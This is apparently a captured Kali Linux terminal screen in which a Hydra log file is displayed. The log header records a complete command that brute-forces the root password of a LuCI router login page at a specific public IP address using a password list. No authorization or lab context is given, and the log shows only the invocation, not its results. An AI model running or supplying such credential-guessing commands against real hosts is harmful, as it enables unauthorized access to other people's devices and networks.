 ┌──(kali㉿kali)-[~]
└─$ cat ./hydra_result.log
# Hydra v9.6 run at 2026-04-10 12:53:20 on 178.72.90.181 http-post-form (hydr
a -l root -P /home/kali/passlist.txt -o ./hydra_result.log -f -V -s 80 178.72
.90.181 http-post-form /cgi-bin/luci:username=^USER^&password=^PASS^:Invalid
username)